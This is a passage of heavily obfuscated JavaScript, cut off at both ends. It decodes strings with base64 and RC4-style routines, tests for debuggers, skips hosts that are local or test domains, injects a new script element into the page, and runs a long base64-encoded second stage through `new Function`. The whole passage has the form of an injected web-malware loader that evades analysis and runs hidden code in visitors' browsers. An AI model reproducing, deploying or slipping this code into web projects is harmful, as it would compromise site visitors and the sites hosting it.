K&&K[0x4]&&!K[0x5]?!(h[a5(0x256,'Bl)S')](0x46,K[a5(0x2a4,'4Bo%')+a5(0x348,'63iQ')](0x0))&&h[a5(0x1c1,'GLQZ')](0x66,K[a5(0x288,'PAPh')+a5(0x25a,'hNTX')](0x0))||h[a5(0x1ee,'PAPh')](0x49,K[a5(0x1ae,'63iQ')+a5(0x232,'J&aU')](0x1))&&h[a5(0x2d0,'dHxm')](0x69,K[a5(0x339,'sNwr')+a5(0x192,'wBdq')](0x1))||h[a5(0x1d1,'Wa^l')](0x4c,K[a5(0x291,'s(BR')+a5(0x2d6,'FyKB')](0x2))&&h[a5(0x2b8,'1]iQ')](0x6c,K[a5(0x18b,'fhW3')+a5(0x282,'1]iQ')](0x2))||h[a5(0x18c,'ZIey')](0x45,K[a5(0x17d,'2vR9')+a5(0x214,'w%lW')](0x3))&&h[a5(0x34e,')Fie')](0x65,K[a5(0x2e8,'Bl)S')+a5(0x183,'FgHo')](0x3))||h[a5(0x1b5,']NzS')](0x3a,K[a5(0x266,'tEjo')+a5(0x29c,'7Etk')](0x4))):void 0x0;}}function s(K){var a6=Y;return h[a6(0x319,'hNTX')](k,K,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function w(){var a7=Y,K=h[a7(0x2bb,'hNTX')](p);if(K){var L=h[a7(0x29e,'!coh')](k,K,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),N,N=!!(N=!h[a7(0x20a,'4u]u')](L,'~')?h[a7(0x2ee,'PAPh')](s,K):N)&&h[a7(0x1a0,'J&aU')](k,N,0x8,[0x7,0x65],[0x0,0x68]);return h[a7(0x315,'hNTX')](L,N);}}function y(){var a8=Y,K=h[a8(0x24b,']NzS')],L=new RegExp(h[a8(0x2a8,'Zh[k')],'g');return K[a8(0x25e,'PAPh')+'ce'](L,'')[a8(0x20c,'ON2^')](';');}function z(){var a9=Y,K=h[a9(0x1b0,'K@Ss')],L=new RegExp(h[a9(0x1b9,'sNwr')],'g');return K[a9(0x18f,'q7we')+'ce'](L,'')[a9(0x265,'!coh')](';');}function A(K){var aa=Y;return h[aa(0x1a9,'O4Ak')](-0x1,K[aa(0x273,'39NZ')+'Of'](String[aa(0x22c,'trIQ')+aa(0x1af,'39NZ')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[aa(0x2a2,'Gb95')](K)||new RegExp(h[aa(0x2c0,'7Etk')],'g')[aa(0x1d5,'wBdq')](K));var L;}function B(K,L){var ab=Y,N=K[ab(0x326,'GNyH')+'h'];return h[ab(0x33c,'K@Ss')](K[ab(0x30e,'fhW3')+ab(0x23f,'Zh[k')](h[ab(0x316,'!coh')](N,L[ab(0x16f,'63iQ')+'h']),N),L);}function C(){var ac=Y,K=h[ac(0x2e9,'ZIey')][ac(0x1a3,'%a5x')]('|'),L=0x0;while(!![]){switch(K[L++]){case'0':var N={};N[ac(0x317,'!coh')]=h[ac(0x2ed,'fhW3')];var O=N;continue;case'1':var P=h[ac(0x2b6,'G52O')](y),Q=h[ac(0x264,'O4Ak')](w),S=h[ac(0x189,'wBdq')](z);continue;case'2':var T=h[ac(0x2e2,'%7#S')](j,this,function(){var ad=ac,U=h[ad(0x164,'ZIey')](typeof window,h[ad(0x22e,'wBdq')])?window:h[ad(0x327,'7Etk')](typeof process,h[ad(0x1a1,'O4Ak')])&&h[ad(0x184,')Fie')](typeof require,h[ad(0x21c,'1cP9')])&&h[ad(0x2e7,'39NZ')](typeof global,h[ad(0x20f,'dHxm')])?global:this,V=function(){var ae=ad,W=new U[(ae(0x22a,'PAPh'))+'p'](O[ae(0x2b0,'NAIG')]);return!W[ae(0x31e,'Bl)S')](T);};return h[ad(0x246,'GNyH')](V);});continue;case'3':h[ac(0x294,'q7we')](T);continue;case'4':return!Q||!!(h[ac(0x250,'ykh&')](m,Q=h[ac(0x1b7,'Vfbj')](B,Q,String[ac(0x212,'ZIey')+ac(0x17a,'ZIey')+'de'](0x2e))?Q[ac(0x2f7,'w%lW')+ac(0x31c,'O4Ak')](0x0,h[ac(0x31a,'J&aU')](Q[ac(0x162,'7Etk')+'h'],0x1)):Q,P)||h[ac(0x16a,'Vfbj')](m,Q,S)||h[ac(0x167,'4u]u')](A,Q)||h[ac(0x263,'kE)h')](q));}break;}}function D(K){var af=Y,L=h[af(0x1a7,'ZIey')](p),N;L&&((N=L[af(0x208,'trIQ')+af(0x297,'PAPh')+af(0x271,'trIQ')](h[af(0x1d7,'A9ow')]))[af(0x23d,'!coh')]=h[af(0x210,'GLQZ')],N[af(0x268,')Fie')+af(0x19a,')Fie')+'t']=K,(L[af(0x2f2,'K@Ss')]||L[af(0x178,'GLQZ')]||L[af(0x29d,'1cP9')+af(0x235,'E]qC')+af(0x261,'NAIG')])[af(0x19f,'NAIG')+af(0x2c8,'J&aU')+'d'](N),N[af(0x2e1,'ON2^')+'e']());}function F(){var ag=Y,K,L=h[ag(0x1b2,'hNTX')](k,h[ag(0x2cf,']NzS')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),N,O,O;L&&(N=h[ag(0x262,'Wa^l')],O=new RegExp(h[ag(0x1c3,'PAPh')],'g'),(O=L[N[ag(0x2c2,'NAIG')+'ce'](O,'')])&&O[ag(0x28b,'GNyH')+ag(0x2eb,'A73@')][ag(0x249,'YgBA')+ag(0x1b4,'YgBA')+'d'](O));}try{var G,H,J;h[Y(0x166,'E]qC')](C)||(h[Y(0x33b,'trIQ')](F),h[Y(0x163,']NzS')](0x1,h[Y(0x198,'%a5x')](l,0x1,G=0x4))||h[Y(0x309,'tEjo')](D,h[Y(0x30b,'DQ6C')](h[Y(0x28c,')Fie')]('(',new Function((function(){var _0x8177859=function(){var _0x4265907c=['u3rms0rcne1Qttjmq2rHsvC0BeP5A3jtEwD3zurjELPt','BMjhvNvAm1jVsJeWn2r5C3jlwhqWufnOmeT6qJrnu2TS','mg9sq2S3zLr0EvPyuJfJBtrNuwX0veTeqJrnALKXtenK','v0LUtenKrgrvsMTtBtf2tuzJm2nty3nkmJvyyuDot1OW','ExDUuuHSDLv5y3blmhnVtuHNEfPuy3nkmu5ky2PjBKTt','BMXewLDfBKXdzfHovvj1wM0XCK1UvLHkExDUyKrcmfPf','qNHmwe03zLn4A1CWC29nsgD4wKDfC0OWDgfKmefUs1yW','B2P6vey','vJbZv3PcnfLtD3DLrgn6wfn4yK1izZrmrei0tKDozeXg','rgDZsNLowLPiqw5lu3HRvZbZB01iz3LovgDZsJnAnwvU','ywrPy3blEwqWsNL4A1CWC29nsgD4wvrnC0OZyZjKmvLU','vMnUtenKwe5xEgPwAMHYuKzKuLyXz25mq2r1y1DSq1eY','ovzuDhLAwfiXy200z1OXDfHlrei0twPgAKXdy3PHr3G2','rMTAu2nWs1n0D1LysNPAvwX1zenOs0TeqJrnvgrOtenK','BeOXmg9mvei0twLRn2zxDZLAr1zQyJjsBfzwsKPrmJL0','z3HAAMTZsNPoB2jiB25lvJa5u3LND2verM1oExDUvZnS','mZa3whPcne5Qz3PoEMT6tvDwyKOYmuvrA051u0nKzfbx','teTeqJrnv016tenKywnguM9kEwTYu3LND2vertvnq3DU','mtG2mtq5z1vfswDP','nfvJDuPODW','s0y4D2vewtrnEMm1txPgA0XeqJrAAKv5wM1jCeXdrM1K','CfaZAZzKBhrHs0rcne1xwxLmq2r5vda5tKP5BgrlsgTZ','mtq1nJC4BMfPv2ri','uK5uBwT3y2XJBKXdzhLprZL5vJfks1PfmxrHmw9UtenK','AKLZsJb0ywqWqw5lu3nUyM1JBKXhuMjtEwD3zurjm015','CeSWC29nsgD4tNPNC0OYEdfxA0LUs1n0teTeqJrnv1K0','BMfyAgTzEwnWsZbZB01iz3Lor0LZsJeXtKTSC25lu3rm','DgiYEfHvA3HisNL3BLKWAfbKBgmXtLuWBKXdzfHomwHA','mvfyveLdqG','mvjODxfWva','rw5mq2rYyLC5mwqXtNzJBvjOsNL3BLPTAdvvvMmYuJi4','EwHcsNLSzeThzgjwu2D3zurjmLPdD25yvtbXv3LJCfHt','mJrVy1n4EKTyDhLAwfiXy200z2nyEdHJENq5teDsyLn5','BgvUz3rO','t2vyCfbkEwTWs3KXD1LysNPAvwX1zenOs0TeqJrnv05T','tenKBKP5A3nLrdfUvZfvB01iz3Lnr1vZsJfWDvDfuw5l','qwLsuKi','y1n4EKXiwxnKExG0teHRC2vPBdDJBvyWzfHkDuLirw9J','sJj0tMjuzgHsEwnZsJjSDgeYmxbvmNruvJfkseP5D25s','A1CWC29nsgD5tvDrC0OWntvLAZHUs1yWovPUvNvzm1jW','s0rcne1QtMTmq2qZtM5Kv0P5Bgrlr2TZyZf0Ae5tz3DL','uLzJmvzisw5mq2rytM5VnvOYmxjpq2nZsJfKu00YuKHx','CvDqAKi','C25lu3nUyunKzeTuDerlExnWyvDzB1OXDe9lrei0twPs','s1yWovn5z3DLrezOtKn3BKLwCdnsAwnWsZbZB01iz3Ln','tLvgvgiWDezsEwnZsJbAvgeYtNfIv3rjzwPOCMvSzfjK','sJjNBLHtEhPlu1LTwM5wDvKZuNbImJrVzhL4neTyDdjz','m3vZqwjfvW','odG5ofjUqMTdsG','y3LoreO1wvDvBG','mJC2mdy3BvbZDfHh','ovPdAhnlvhrTyJnjB2rTrNLjsfu5tuHND0XiwtLIrNnU','vuP5D25ABtfYzfzJmfjhvKvJu2nZsJbgsuWYuLzrmNr1','z25kEwXIvLnNDW','mtu1mJm4mxnXywXJDW','BLjRnvDzmvu0ytbwrLj5y3nkmwmXwLzgwfvyqMTtmgXW','mu1VtuHNEe56rxnkmejsuw1jBKTwmhbkAvPdvZfnB01i','weLNyxOWD2veqxnIrdeWyuDSELD5zdfzv2rsvMXnBLHw','q2nWwfqXBwrxnwPKr2X2yMLOEeXitxbLm0PSzeHwEwjP','ufzvn2nTvJbKweP1suDKyLzPz3DLrezRtLn3BLuWBhLn','tvDvnuXdzfDKBvzlsNLRCLn5z3DLreL5tLn3BMiXz2HA','u3H1vZnszfbxnwjImtbZyMX0DLHumxDpmZeWufrcne1d','rei0tM1AzeXgC3DLrefZtuHNmK5gmhbpmMXTs0HNCgnT','uM1mq2rHyMXOruP5BgrlrZHZzdjSDvPhotnlu2W4zKnO','vxPmq2q0tw1KAeP5A3jtEwD3zurfne55D25jmwXRy0nJ','z3HArevZsJfosG','rhqWuercne1uqxDpm1fYs3LSn2jSDdbyvdeWtZmXBwiZ','yvC1A2iZy3nrBhrus0rcne1Qwtrmq2rIzvzWmKP5Bgrl','mNq1vJfgteP5D25wEMrHwtfwswrhtK5prZLnsNL3BMfR','nJyZnZzxtKjTvLO','sJjSDvPhvJrumLLUwfnODuTuDdLJBvyWzfHkDuLhCZDM','y3nkEwnWteHJovOXDfzlrei0twPJD0Xdy29JrxHLsNLS','m0jRvwXRD1jPy3nkmwmZzvrowe5QBhnLrMnUtenKC1rv','DgnhrNLJmLzkyM5rB1nPz3DLreL6tNL3BLjSvxDyAwnW','mti1zvf1qwfT','mvPRvdboDLv5y3nkmwrtv21ov2qYB3jHmJfYtw1svgiX','v0ngBuP5A3jtEwD3zurjELLtD25jvNaZuMLJCeXhuMjt','vZvQzeDSDMjPAezlwhqYwvHjz1vQmu9pm0PSzeHwEwjP','uMvNrxHW','tLj5y3nkm05kv0HKwfvwzenkExDUzdnArfvysKrHEKvU','rw5mq2qZtwXWALuYrw5mq2rcyuu5u1fQAhjIu2nZsJfJ','v0LWww5kBfLxCZDAv3H6wLncAfD5zhDKwe5VsJeWB1Lw','stLzvee3y21wmgrysNvjr2rIwvrjB01iz3HAvevZsJfk','zfHoBfPRuJjKtgvUAfHkExDUyLrODK9ytNHrBu5ty1nJ','sJnJmMqXww5lu3rms0rcne1uzZbmq2rIzvzWmKP5A3jt','sgCYwteWCeXdrwHLq1LTyZf0Ae5tz3DLreu0t0n3BLjS','B1LtEgLlwhqYwvHjz1nQmwznsgCYt0rnm09utxHAvhqZ','BKXdzhLvmJLjvJfjm1PgsNrHmu1UtenKCMn6rMHwmuj0','BMnivNPHq2rKs0DgyKOZtM9Hv1OWsJeWB0TtAZDMwde5','vZbZB01iz3HABuLZsJjSC04Ymg5lvJa5wM5wDvKZuNbI','mLOXyM1omgfxoxvjrJH3zurzne16yZvnEKzSs0DfC1LP','AZDMu2DWs1rZpq','ww5fngeZuLHorMnUtenKwfvSwMPwBMrXtKDWrgf6rJjr','B01iz3HzEKfZsJfOuLPhvw5lvJbZuvz0t0TeqJrnv015','u3H6s1H0EvPyuJfJBtrNy1nfovbyttDMu3HRvZbZB01i','mdLABLz1wtnsCgiYng9Ju3H6s1H0EvPyuJfJBtrNy1H4','twPbnuXdzgjrwevVsNLRCLn5z3DLreKWwvn3BKKXBgTJ','uxPmq2rWyKrKDa','tuHNEe9uy3nkmxq1v25zBKTtC25yu2nZwKz0teTeqJrn','sgD4t1DvC0OYBdrAr01Us1yWCfaYzhnImKPOyKrWmgfh','mtm0otfdwvPgswq','B2jQzwn0','B01iz3HoBvLZsJnJmvnQqw5lu2TXtfHcAgnUtMXtvZuW','vJbKweP1suHNowmXDgHou2D3zurgBvPtD25sBfv3wgLJ','rNLJmLzkyM5rB1nPz3DLrezQtLn3BLHQwxfyu2nWs1nV','s1nZDgnhrNLJmLzkyM5rB1nPz3DLrezOwwL3BLHvmhfx','z3HzBvvZsJfAmLPvB25lu3nUwtjvBLHtz3zxmKv0zwTf','v3LKmvLxzfjwBe1UwfqXyK1iz3Hmrei0tun3D2veqMrm','v0z1s0G1CuTtBhLAwfiXy200z2fQDhLAwfiXy200z2rh','BKTtDeXlrei0tvDzEKXdze9LwhbqsNLRCLn5z3DLreu1','AezmrvLWztnAAgnPqLbqvtq3y21wmgrysNvjr2rIvhLN','BhPmrwC5wM5wDvKZuNbImJrVs1H0mLLyswDwrdfutevR','tenKCK9hDdfArgHYuKzKuLf5y3nkmMHuyJb4rvuYow9I','C25Ir1z1wJnsBW','wfnNBLbty3nnsgCWs1z0vKTeqJrnALeZtenKyLfyrw9k','ExGYs1r0ou8ZwMHJAujUufDrC2femw1KvZvQzeDSDMjP','mwmWuw1osviWsMTwv0vUtenKwfvSCgTvBgHyvw5nngj6','u2nZsJnnngiZqLHovxHouLDfBKXdzentvKjpvJa5BgvP','Be5YyvzKuLf5y3nkmwmZwKDsu2jxoxnwmuPSvKnJC0OX'];function _0x4265907d(a,b){a=a-0x14f;var c=_0x4265907c[a];if(_0x4265907d['FwboVJ']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x4265907d['EVxMmR']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x4265907d['bVXVIE']={},_0x4265907d['FwboVJ']=!![];}var e=_0x4265907c[0x0],f=a+e,g=_0x4265907d['bVXVIE'][f];if(g===undefined){var h=function(i){this['HxzpoU']=i,this['ZuVgUU']=[0x1,0x0,0x0],this['TvvUCZ']=function(){return'newState';},this['xVhgYX']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['vFSesq']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['ozQPmF']=function(){var i=new RegExp(this['xVhgYX']+this['vFSesq']),j=i['test'](this['TvvUCZ']['toString']())?--this['ZuVgUU'][0x1]:--this['ZuVgUU'][0x0];return this['zzCdmx'](j);},h['prototype']['zzCdmx']=function(i){if(!Boolean(~i))return i;return this['dQrNcT'](this['HxzpoU']);},h['prototype']['dQrNcT']=function(j){for(var k=0x0,l=this['ZuVgUU']['length'];k<l;k++){this['ZuVgUU']['push'](Math['round'](Math['random']())),l=this['ZuVgUU']['length'];}return j(this['ZuVgUU'][0x0]);},new h(_0x4265907d)['ozQPmF'](),c=_0x4265907d['EVxMmR'](c),_0x4265907d['bVXVIE'][f]=c;}else c=g;return c;}var _0x4265907w=_0x4265907d;(function(a,b){var s=_0x4265907d;while(!![]){try{var c=-parseInt(s(0x18a))*parseInt(s(0x161))+-parseInt(s(0x17b))*parseInt(s(0x162))+-parseInt(s(0x174))*-parseInt(s(0x157))+-parseInt(s(0x175))+parseInt(s(0x15b))*parseInt(s(0x158))+-parseInt(s(0x1a9))*-parseInt(s(0x18f))+-parseInt(s(0x177));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4265907c,0xe18a4));var _0x4265907e=window;function _0x4265907f(c,d){var t=_0x4265907d,e={};e['ytskz']=function(i,j){return i===j;},e['tABGi']='function',e[t(0x1c3)]=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[t(0x166)]===d&&function(j,k){var l={};l['AiRRB']=function(p,q){return f['ytskz'](p,q);},l['txveq']=f['tABGi'],l['qWPjB']=function(p){return p();};var m=l,n=g(this,function(){var u=_0x4265907d,p=typeof window!=='undefined'?window:m[u(0x169)](typeof process,u(0x1aa))&&typeof require===m['txveq']&&typeof global==='object'?global:this,q=function(){var v=u,r=new p[(v(0x193))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!r['test'](n);};return m[u(0x16f)](q);});n();for(var o=0x2;f['ojzTF'](o,k['length']);o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x4265907f(_0x4265907e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDY4Mzc5MzFkPVsnbXdKZFNYe'+_0x4265907w(0x1bf)+'ZkSFNrTFdPbGNLVycsJ1dPaUhGU285V1J'+'DJywneXVleHZxdScsJ0Z1TmNUYm56Jywn'+'Y2VPQlc3R3onLCd5eENURGMwJywnb2RGZ'+'FA4a0RXNTgnLCdXNlJjSkNvZGRHOCcsJ1'+'c3SmRLMEdQeEcnLCdXNGxkVXRDaHZHJyw'+'nQlNvekRtbzdXNVMxamNkZEhhWmNKYScs'+'J0V4VGxXUXFMbkNrY1dRRycsJ3doTmRKO'+'G9RVzVHJywnV1EzZEdxOEtqVycsJ1c2Qm'+_0x4265907w(0x15c)+'Bd2hkTW1vNVc0TycsJ1c0amdXNmhjT1p1'+'JywnaG1rNFc1WEV0RycsJ3BocGNWMUZkR'+'0NrSldQdScsJ2Z0QmRVWmhjS0xaZEpXdG'+'RQU29SeW1vSycsJ1c3ZGNMbW8yV1BEcCc'+'sJ2IzM2RPTkJkU1cnLCdoQ2t2Vzd2WndH'+'JywnV1JpWXJXJywnVzZuSFc2VmNPcnUnL'+'CdhOGtualNrNldQMCcsJ1dQZGRKdENhZ3'+'EnLCdhc0w4V1A0ZCcsJ3ZmL2NQYjlBJyw'+_0x4265907w(0x17c)+'JywnVzdXVFdPOXFXNmknLCdBd3RjSzJ4Z'+'EthJywndjBkZFBTb1pXNUcnLCdCMW1URT'+'hrSicsJ1dRbGRPSG05anEnLCdldEpjTkN'+'rc1dQaScsJ2NJN2NRU2sxV1FXJywnVzVL'+_0x4265907w(0x1a1)+'29ZVzdWZElTb0NXUFMnLCdXN1JjTVlGY0'+'lTb0EnLCdtWkhoV09pZScsJ2VKbGNObWs'+'xV1BDJywnVzVEbFc2bGNNYnknLCdoWmF6'+'bVl1JywnaW1vV1dPVmRPQ28rJywneEpGY'+'094NHInLCd0dDRHZkhEclc1dScsJ25Tb2'+'l6bW82bVcn'+('LCd3dWl4eHFPJywnd0tWZFJTb1RXNEMnL'+'CdvSmxkUkNrdVc1cScsJ0ZnU3lDWTAnLC'+_0x4265907w(0x198)+'sJ1dPeXJxQ29teUcnLCdXUUtWdG1vOVdS'+'cScsJ1c3bGRSS2RkUG1rRycsJ2ZhUmNMO'+'GtQV1I3Y1BtazNpbWtqaktPJywnYnR0ZE'+'1ta2dXN3knLCdXNVRuVzRKY0xHcScsJ2c'+'wTmRUeEpkT0cnLCd3TEpjTjhrWHJhJywn'+'YkNvdldScGRHQ294JywneDAwQ3hXVycsJ'+'2FXS1pGbW9zJywnbTBhcycsJ1dRdkxXNH'+'BkUVNveScsJ1c1eGRQZ0c4RmEnLCdrSS9'+'kTlNrN1c0aScsJ3dtb2dXUjNkTm1rKycs'+_0x4265907w(0x16b)+'ktiOEU4a1InLCd5dW1XdGRXJywneTFSY0'+'k4a010YScsJ2VxQmRUOG9TVzVWY1VDa1p'+'hRycsJ1dQTmRLOG9ObGg4JywnV1JYMlc0'+'UmRJOG9LJywndEhydldSdTUnLCdkWHRjT'+_0x4265907w(0x1bb)+'c2dGRSU29pV1I0aScsJ1c1UmNSYS9jTzh'+'vRCcsJ3VyYktrQ29sJywnbUNrVFc2OTVG'+'YScsJ21JdGRLbWtGVzZxJywnZ21vU1dPM'+'2RNbW9BJywnQXZwY0g4a016VycsJ1c3dG'+'RIbW93V1JHYycsJ0NnbGRRU291VzVxJyw'+'naVhsZFZTa2lXNXUnLCdXUmVQVzZGY09h'+'RmRKSFRlJywnV083ZFZhOHBkRycsJ2Q4a'+'05XUXpTJywnVzRwY0h0UmNIOG9CJywnVz'+'duOWk4aytGVycsJ0JoeGNLeEZkSnEnLCd'+'XNENLVzZQbENhJywnZVl1TW5hNCcsJ3g4'+'b2J6R0JjUmEnLCdXN3VIV085aVc1eScsJ'+'1c1OGdnbWtXVzc0Jywnb0NvYkY4b29hcS'+'csJ3dOQmNO')+('aEZkUWEnLCdjVzhqVzVUWicsJ2w4a21pU'+_0x4265907w(0x189)+'hwY1E4a1lXUXknLCdXUnRkS2FpY2RHJyw'+'nZXJpTGtzdScsJ2pJR1BhWjgnLCdFdVZj'+'VVNrekNHJywnVzdiWm04a0hXNnhkVENvK'+_0x4265907w(0x1b9)+'FzVycsJ1c3cWVXNkRhQ2EnLCdwOG9adHE'+_0x4265907w(0x19c)+'QScsJ2VkQ3d6U29UJywnZEhPbXI4b3InL'+'CdqSUpjUVNrbFdSNCcsJ3lnQmNIU2s1Qn'+'EnLCdXNWpUbG1rYkJhJywncDJKZFJ1UmR'+_0x4265907w(0x194)+'LCdlWDRydndTJywnVzdKY1BZZGRQbW9MJ'+'ywnV1B2Nlc1VmRJYScsJ1c2ZGROYUNLRX'+_0x4265907w(0x163)+'nLCdDTEJjS05kZFFhJywnQzhvNVdRWmRK'+'OGtZJywnZ1lmRFdPdVMnLCdoYUdQVzVMR'+'CcsJ1c3clZnU2toQlcnLCd3bW9IcVk3Y1'+'BhJywnV1BOY0tXQmNSU2t5JywnbWN1L1c'+'3ZmknLCdpOGtpV1JmR1dQeScsJ2Fta1hm'+'U2tTV1JTJywnVzdUcG44a3JzVycsJ0F3U'+'0xXNEN4Q3FPJywnVzQ3ZFRZeU1EYScsJ1'+'c1V1JXNHJGc2EnLCdXUlpkTENvQW5lUyc'+'sJ2JJNERoZE8nLCdkcmViVzVESCcsJ1c0'+'SGtXNGRjS1ptJywnZXFKY1BDa1RXUGUnL'+'Cd5MzdjSU43ZFVHJywnZ3N4ZE9Ta2xXNG'+_0x4265907w(0x195)+'2ZGNKOG9BVzU5UScsJ1c3OFZXT3JRVzRl'+'Jywnd2hHM3hiZScsJ2R1RmRIdGFEJywnR'+'TJSZFJtb2lXN1MnLCdmcThXVzZiKycsJ3'+_0x4265907w(0x176))+(_0x4265907w(0x1b5)+_0x4265907w(0x150)+'VPJywnRUtWY1MwaGRHVycsJ0RlcWt5SG0'+'nLCdvV3hjSWVSZFZXJywnRVNvM0FJL2NN'+'YScsJ3d2MWZkc0ZkR1pMMFc0cGRPOGtIR'+'UcnLCduQ2tTVzREQkVhJywnVzV4ZEkzcW'+'lzcScsJ1c1VFlXNXhjTmJlJywnVzRGY1F'+_0x4265907w(0x160)+'azhrQ2Rtb3pXN254QVNrdkZKTycsJ1c0S'+'011bWt6Vzc0JywnRU03Y09JbmgnLCdqQ2'+'9ERUNvNScsJ29xVEdXUnEnLCdXNkJkUDh'+'vTW1HbGNWQ2tRV1BGY0c4b2hXNUdVVzVT'+'JywnamNlcXVTb00nLCdXUkJkUDhvVW4xa'+_0x4265907w(0x1ba)+'csJ1c2TzhXNFRkQkcnLCd6bWswVzRWY1Y'+'4azBFQ29jVzZ0ZEtxOVRXNzQ5JywnQVk1'+'eFdQTzEnLCdxTGk2QVNrUScsJ0N4QmNOQ'+'2tocmEnLCdqOG9YV08zZE9Db0QnLCdEaH'+'ZRdDhrSScsJ0ZMUmNUclBrJywnVzdUN1c'+'2RmNOSlMnLCdXNHBkSWVwZFJtazMnLCdX'+'T2hkUzhvQWhmMCcsJ3pmQ3d2czQnLCdrS'+_0x4265907w(0x18d)+'dvVzQ4NCcsJ1dSdWRCbW94V1B1JywnV1J'+'WY05Da2pXTzBRJywnYzBwZFIzQmRIYScs'+'J3BKMG54U29zJywnVzc3Y0c4b0ZuVzQnL'+'CdXUXpCVzZWZFNtb3UnLCdXNTdjVkNva2'+'JaeScsJ0NaQmNUTTh5JywnV1JHaVdQUmR'+'PSXknLCdsS2RkUktWZEtHJywnclpwY08y'+'T2InLCdqQ29RV081Z1c2VycsJ2o4b0hXT'+_0x4265907w(0x190)+'RXNk5kTUNv')+('YVdReWInLCdXNUN1b1NrOFc1YScsJ3poR'+'2l5Sm0nLCdmWUNTRm1vUycsJ3NOZGNLMV'+'JkUGEnLCdGdFhFV1J1aicsJ1c1N2NJd3F'+_0x4265907w(0x179)+'VzcwJywnRmdQZUU4a3YnLCdpU2tNZUNrS'+'1dSNCcsJ1c3VmRWSjB2cmEnLCdwbWtzbW'+'1rRFdPTycsJ1c3dVRXNHpIdEcnLCdsWU9'+'aeFNvdCcsJ2tDb2hGU28waWEnLCdwdHJx'+'V1JHQycsJ3NzNUpXT2UyJywnVzcvZFFja'+'UdDYScsJ0F3SmNIU2tGRlcnLCdDaEZkVF'+'Nvelc0VycsJ21iV3ZFOG84JywnZnRwZFV'+'aZGNLMS9kTVl0ZEw4b0x0OG9tJywnV1JX'+_0x4265907w(0x172)+'lFFWHVnQXhDJywnZVNrdFc1Zm13RycsJ2'+'FkREtXT3lzJywnRENrbWxTa1JXTzgnLCd'+'yU29WV1BoZFY4a08nLCdXNDlmVzZKY0dk'+'RycsJ1c2RmNNSnRjUlNvQycsJ2U4a2lXU'+'nIzV1I0JywnZzhvbldPM2RIQ28zJywnVz'+'VTa1dPL2ROdHknLCdETU9FdUNrWCcsJ0N'+'2MWJGbWsrJywneXdGY09tb1ZXT0R6RTBl'+_0x4265907w(0x16e)+_0x4265907w(0x1c1)+'hkdTknLCdXT05kR3JDTGthJywnVzZCY0l'+'iRmNVOG9pJywnVzZGZFFzT2dEcScsJ3Zo'+'bGRJbW9GVzRLJywnc3ZWY1Nta2V0RyddO'+_0x4265907w(0x19f)+'l7YT1hLTB4MTZlO3ZhciBjPV8weDY4Mzc'+'5MzFkW2FdO2lmKF8weDY4Mzc5MzFlWydl'+'YWl1dlYnXT09PXVuZGVmaW5lZCl7dmFyI'+'GQ9ZnVuY3Rpb24oaSl7dmFyIGo9J2FiY2'+'RlZmdoaWpr')+('bG1ub3BxcnN0dXZ3eHl6QUJDREVGR0hJS'+'ktMTU5PUFFSU1RVVldYWVowMTIzNDU2Nz'+'g5Ky89Jzt2YXIgaz0nJztmb3IodmFyIGw'+'9MHgwLG0sbixvPTB4MDtuPWlbJ2NoYXJB'+'dCddKG8rKyk7fm4mJihtPWwlMHg0P20qM'+'Hg0MCtuOm4sbCsrJTB4NCk/ays9U3RyaW'+'5nWydmcm9tQ2hhckNvZGUnXSgweGZmJm0'+'+PigtMHgyKmwmMHg2KSk6MHgwKXtuPWpb'+_0x4265907w(0x18b)+'Tt2YXIgaD1mdW5jdGlvbihsLG0pe3Zhci'+'BuPVtdLG89MHgwLHAscT0nJyxyPScnO2w'+_0x4265907w(0x178)+'bGVuZ3RoJ107dTx2O3UrKyl7cis9JyUnK'+'ygnMDAnK2xbJ2NoYXJDb2RlQXQnXSh1KV'+'sndG9TdHJpbmcnXSgweDEwKSlbJ3NsaWN'+_0x4265907w(0x153)+'cG9uZW50KHIpO3ZhciB0O2Zvcih0PTB4M'+_0x4265907w(0x187)+'IodD0weDA7dDwweDEwMDt0Kyspe289KG8'+'rblt0XSttWydjaGFyQ29kZUF0J10odCVt'+'WydsZW5ndGgnXSkpJTB4MTAwLHA9blt0X'+_0x4265907w(0x182)+'xvPTB4MDtmb3IodmFyIHc9MHgwO3c8bFs'+_0x4265907w(0x1bd)+'MHgxMDAsbz0obytuW3RdKSUweDEwMCxwP'+'W5bdF0sblt0XT1uW29dLG5bb109cCxxKz'+'1TdHJpbmdbJ2Zyb21DaGFyQ29kZSddKGx'+'bJ2NoYXJDb2RlQXQnXSh3KV5uWyhuW3Rd'+'K25bb10pJTB4MTAwXSk7fXJldHVybiBxO'+_0x4265907w(0x155)+'gsXzB4Njgz')+('NzkzMWVbJ29GdWR2QSddPXt9LF8weDY4M'+'zc5MzFlWydlYWl1dlYnXT0hIVtdO312YX'+'IgZT1fMHg2ODM3OTMxZFsweDBdLGY9YSt'+'lLGc9XzB4NjgzNzkzMWVbJ29GdWR2QSdd'+'W2ZdO2lmKGc9PT11bmRlZmluZWQpe2lmK'+'F8weDY4Mzc5MzFlWydMWGVxZHUnXT09PX'+'VuZGVmaW5lZCl7